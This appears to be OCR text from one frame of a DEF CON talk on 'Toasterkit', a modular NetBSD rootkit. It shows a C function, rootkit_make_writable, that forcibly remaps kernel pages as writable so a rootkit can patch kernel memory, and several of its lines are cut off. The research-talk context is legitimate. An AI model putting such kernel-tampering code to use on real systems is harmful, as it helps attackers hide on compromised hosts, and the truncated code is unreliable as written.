 C:\Defcon\vax\simh\vax.exe
void rootkit_make_writable(void *addr, size_t len, int rw)
/* Pulled from uvm_glue, forcibly makes kernel mappings wr
vm_prot_t prot;
paddr_t pa;
vaddr_t sva, eva;
prot = rw == B_READ ? VM_PROT_READ : VM_PROT_READ|VM_P
eva = round_page((vaddr_t)addr + len);
for (sva = trunc_page((vaddr_t)addr); sva < eva; sva +
/*
* Extract physical address for the page.
* */
if (pmap_extract(pmap_kernel(), sva, &pa) == false
panic("%s: invalid page", __func__);
pmap_enter(pmap_kernel(), sva, pa, prot, PMAP_WIRE
}
pmap_update(pmap_kernel());
}
#endif /* __ROOTKIT_MACHDEP */
#
RIVIERA
Hotel & Casino
Las Vegas
CON
D
T227: Toasterkit, a Modular
NetBSD Rootkit
Anthony Martinez & Thomas Bowen